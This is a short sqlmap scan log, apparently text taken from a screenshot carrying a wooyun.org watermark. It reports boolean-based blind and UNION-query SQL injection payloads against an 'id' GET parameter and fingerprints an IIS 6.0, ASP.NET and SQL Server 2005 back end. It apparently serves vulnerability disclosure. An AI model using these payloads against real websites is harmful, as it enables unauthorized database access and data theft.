 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=20 AND 8294=8294

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-8827 UNION ALL SELECT 92,CHAR(113)+CHAR(107)+CHAR(111)+CHAR(104
)+CHAR(113)+CHAR(100)+CHAR(87)+CHAR(105)+CHAR(114)+CHAR(122)+CHAR(118)+CHAR(65)+
CHAR(81)+CHAR(84)+CHAR(66)+CHAR(113)+CHAR(112)+CHAR(110)+CHAR(119)+CHAR(113),92-
-
---
[16:44:36] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[16:44:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org